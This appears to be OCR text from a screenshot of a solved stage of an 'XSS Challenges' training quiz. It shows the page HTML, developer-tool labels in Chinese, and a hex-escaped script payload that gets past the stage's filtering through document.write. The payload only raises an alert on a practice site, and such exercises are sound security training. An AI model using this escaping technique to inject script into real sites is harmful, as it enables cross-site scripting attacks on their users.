 document.write: \x3cscript\x3ealert(document.domain);\x3c/script\x3e reflect
Congratulations!! Next stage stage00000016.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障
11111
<html> 滚动
<head> ••• </head>
<body>
<div>
<h1>XSS Challenges</h1>
<!--Cross Site Scripting (XSS) Quiz-->
<h2>Stage #15</h2>
<b>What you have to do:</b>
<br>
Inject the following JavaScript command:
<code>alert(document.domain);</code>
<p> ••• </p>
<form action="?sid=7ff1ea2ced86228380dd043faf1c0637d556c9ae" method="post">
<hr class="red">
document.write:
<input type="text" name="p1" size="60" value="\x3cscript\x3ealert(document.domain);\x3c/script\x3e
空白
<input type="submit" value="reflect">
<hr class="red">
<pre>
<script>
document.write("\x3cscript\x3ealert(document.domain);\x3c/script\x3e");
</script>
<script>alert(document.domain);</script>
web安全工具库